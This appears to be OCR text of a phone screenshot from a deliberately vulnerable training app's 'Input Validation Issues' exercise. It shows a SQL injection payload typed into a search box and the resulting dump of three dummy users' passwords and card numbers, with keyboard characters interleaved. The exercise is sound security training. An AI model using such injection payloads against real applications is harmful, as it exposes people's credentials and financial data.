 6:30
7. Input Validation Issues - Part 1
Objective: Try to access all user data without knowing
any user name. There are three users by default and your
task is to output data of all the three users with a single
malicious search.
Hint: Improper or no input validation issue arise when
the input is not filtered or validated before using it. When
developing components that take input from outside,
always validate it. For ease of testing there are three
users already present in the database, for example one
of them is admin, you can try searching for admin to test
the output.
1' or '1'!='2
SEARCH
Suggest contact names? Touch for info.
1 2 3 4 5 6 7 8 9 0
@ # $ % & - + ( )
User: (admin) pass: (passwd123) Credit
card: (1234567812345678)
User: (diva) pass: (p@ssword) Credit card:
(1111222233334444)
User: (john) pass: (password123) Credit
card: (5555666677778888)
= \ < * : ; ! ?
ABC , _ / .